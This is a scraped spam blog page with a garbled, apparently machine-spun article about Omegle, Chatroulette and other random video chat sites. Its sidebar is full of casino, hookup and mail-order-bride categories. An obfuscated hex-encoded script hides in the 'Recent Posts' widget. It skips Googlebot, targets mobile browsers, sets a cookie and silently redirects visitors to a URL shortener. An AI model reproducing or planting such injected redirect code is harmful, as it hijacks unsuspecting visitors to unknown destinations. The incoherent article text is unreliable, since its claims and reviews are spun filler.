<h2>Is Chatroulette still a thing?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The hottest app of early 2010 light quickly when it was flooded with undesirable nudity. Smarter content moderation is helping to revive it.</p>
</div></div>
</div>
<p>There are loads of other video chatting choices to use to remain in contact with pals, family and coworkers from around the globe. Below, you may find our ten favorite video conference and video chat apps that you should use for free right now. Skype is a family name as it is the solely most generally used voice and video chat online software by Microsoft. Skype boasts of high-quality video chatting options in addition to a very friendly interface. The tool is free and is out there in almost all operating systems and gadgets.</p>
<h2>Free Websites Like Omegle Where You Can Chat With Strangers</h2>
<p>Online video chat platform can be an amazing task. So, to simplify the task for you, here we now have prepared a rundown of 14 prime rated and best free online chat services for you. In the world of internet video chatting, there has all the time been a discussion between Omegle and Chatroulette. They had been the most well-liked platforms for a long time and competed by adding new options that customers will love. Chathub is probably considered one of the newest random video chat sites like Omegle. It has around 1,500,000 monthly visits, with most of the people coming from the United States, the UK, Germany, Turkey, and India.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What are the risks of Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>Risk of Sharing or Viewing Inappropriate Content.</li>
<li>Lack of Moderation on Video Chat.</li>
<li>Anonymous Text Chat.</li>
<li>Hacking of Private Messages and Videos.</li>
<li>Exposure of Personal Information.</li>
<li>Grooming and Extortion by Predators.</li>
</ul>
</div></div>
</div>
<p>Besides, I was very lively, looking out make contact with as many folks as you possibly can. However, after all simply these that might be principally works with myself. Our profile enjoys many cool photograph, and I had been one hundred pc truthful about our needs. Having been perhaps not trying to find dedication, but Having been ready for newer knowledge and thoughts. I by no means gloss over simple look, life, and individuality. Your member profile ended up being accomplished and, as quickly as I going texting, I didn&#8217;t state the opposite users like to listen to.</p>
<h3>Video</h3>
<p>They supplied all different essential choices in my situation making issues totally simple. Extremely, I perceive that distant get in contact with has worth, specifically for people who have insecurities. Filled with customers that happen to be 10 out-of 10. We match many people and all sorts of my own <a href="https://omegle.cc/">imegel</a> time ended up being busy with communicating. Then, we going decrease down and remained involved with one of the best of the absolute best. They assisted myself restore control of my private relationship and excel as quickly as more all through the going out with world. I do not think-so, since will depend on a personality.</p>
<p>Correct method when you want to pick-up folks the actual deal periods. I&#8217;ve previously came throughout most traditional group than on different websites I even have accompanied earlier than. As properly, a easy program enhances the whole means of online relationship sites. Abstraction move naturally, but don&#8217;t really need to bear in mind which button to examine out every time I&#8217;m energetic utilizing the internet. Google air filtration systems are literally varied and effectively restrict the swimming pool of individuals you observe on the instrument panel. Hopefully maintaining it that way and discover sizzling and protected dates.</p>
<h3>The Method To Document Video Chat</h3>
<p>I&#8217;m optimistic online courting websites hasn&#8217;t been simpler. I&#8217;m in a position to really say that I&#8217;m now a tremendously delighted manhood. Numerous individuals become online on an everyday basis to talk and plenty of responsive dad and mom to hold up. No complaints about suits since I&#8217;m not just a love hunter. Needless to say, typically I&#8217;ve received to wade by way of freaks, even if it includes a one-night sit.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is one of the best app to talk with strangers?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ol>
<li>Omegle. Platform: Android. Price: Free.</li>
<li>MeetMe. Platform: Android, iOS. Price: Free.</li>
<li>Moco. Platform: Android, iOS. Price: Free.</li>
<li>Anonymous Chat. Platform: Android. Price: Free.</li>
<li>Whisper. Platform: Android.</li>
<li>Chatous. Platform: Android, iOS.</li>
<li>Connected2.me. Platform: Android, iOS.</li>
<li>Telegram. Platform: Android, iOS.</li>
</ol>
<div></div>
</p>
</div></div>
</div>
<p>While you could have had these conversations along with your baby hundreds of instances, it’s essential to reiterate the importance of preserving private knowledge personal. Remind your youngster that they should never share personal details similar to their name, age, or where they live or attend school. Educate them on the reality that although the chats are purportedly anonymous, there are still ways a stranger could find out information. I receive an sufficient range realities and ideas for customers that appear attractive to me.</p>
<h2>The Way To Play On Line Casino Video Games Online In New Zealand</h2>
<p>Never share your confidential data and personal images on such platforms. Contacting individuals is totally free without any limitations. All customers have complete management over their privateness and what type of information they wish to share with everyone else. There’s additionally a live broadcasting function with a lot of models. Users may even create their very own video channels or chatrooms for others to hitch.</p>
<p>Communication with essentially the most sudden strangers gave customers lots of optimistic feelings. People again and again returned to video chat to talk, joke, share opinions, and even find a soul mate. Since its inception, Omegle’s performance has not changed a lot. The user nonetheless connects to the chat with out registering. Omegle does give customers the choice to filter matches by pursuits. Although that is removed from dependable, it may help filter out a few of the inappropriate content material.</p>
<h2>Sizzling Halloween Present Ideas From Lovers Lane</h2>
<p>There is not any traditional buyer help as such on Omegle, but members can use a number of choices to get linked to their buyer support. In case you&#8217;ve an issue, you have to depart suggestions on their built-in messaging website via a button that you will find on the last line of the website. But to let you at the coronary heart of the things, chatting on the web site is totally free, and in contrast to different chat websites, it&#8217;s not obligatory to enroll or take a username. Precisely because of this, you&#8217;ll never come to know of the perpetrator’s identity and gender. Start chatting after you are randomly paired with a stranger in a chatroom. Cyberbullying is a severe concern on such anonymous chatting web sites. This website accommodates details about numerous products and services.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What does M or F mean on Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>People like using these abbreviations to chat quickly, and with out typing a lot. You will often see people utilizing M for &#x201C;male&#x201D; and F for &#x201C;female&#x201D; after utilizing ASL. We will list some other most used abbreviations that are used on Omegle. BRB: Be right back.</p>
</div></div>
</div>
<p>TinyChat says that their customers are active for around 5 million complete minutes daily. The site has many chatrooms where individuals can discuss to one another with voice calls, video calls, or just chat. You may even interact in group conversations with individuals who share related interests. Chatroulette built its name quickly as top-of-the-line websites to search out random people to video chat with immediately.</p>
<p>You can add a profile page or itemizing web page to showcase your pursuits and wishes. You can choose the language and region of the target users. Live Video Chat &#8211; Free Random Call is a cell utility developed by BlueApps Studio. As the name suggests, this app allows you to talk with random&#8230; Wink Chat &#8211; Meet Me on Random Live Video Chat is a free life-style cellular app that allows you to build your community or following. There can also be a piece the place you presumably can see all of the messages you have obtained and there are additionally coins you can use for varied things as well.</p>
<p>Unlimited communication in a textual content field and live cam chat. Omegle was created again in the year 2008—when design and aesthetics were not a precedence and not as important compared to how it is at present. 10 years since its launch, the website still has not accomplished any website redesign. M was that the customers on both ends of the chat do not know one another and they can be located halfway the world over from one another. Though it&#8217;s not a bad thing, it nonetheless is a deviation from its unique function. With the advent of technological advancements, a model new period of fascinating inventions and digital communication dawned on all of us.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is Omegle safe?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Is Omegle safe? Omegle does not seem to have sturdy moderation nor is there a registration or age verification making them a potential goal for online predators. Its site states &#x201C;predators have been known to use Omegle, so please watch out.&#x201D;</p>
</div></div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-04-23T14:35:53+00:00">April 23, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-4197 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/04/23/14-greatest-online-video-chat-web-sites-in-2022-to-make-new-associates/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">14 Greatest Online Video Chat Web Sites In 2022 To Make New Associates</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/04/23/chatrandom-evaluate-2022/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Chatrandom Evaluate 2022</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/19/spring-ind-i-casinouniverset-en-komplet-oversigt/">Spring ind i casinouniverset En komplet oversigt over mulighederne</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/19/hvordan-pvirker-spilafhngighed-samfundets/">Hvordan påvirker spilafhængighed samfundets sammenhængskraft</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/19/hjrisikospil-sdan-navigerer-du-i-den-farlige/">Højrisikospil Sådan navigerer du i den farlige verden af gambling</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/19/mobilo-kazino-pieaugums-azartspu-nozar-4/">Mobilo kazino pieaugums azartspēļu nozarē</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/19/hjsson-for-high-rollers-udforsk-de-bedste/">Højsæson for high rollers Udforsk de bedste casinooplevelser</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
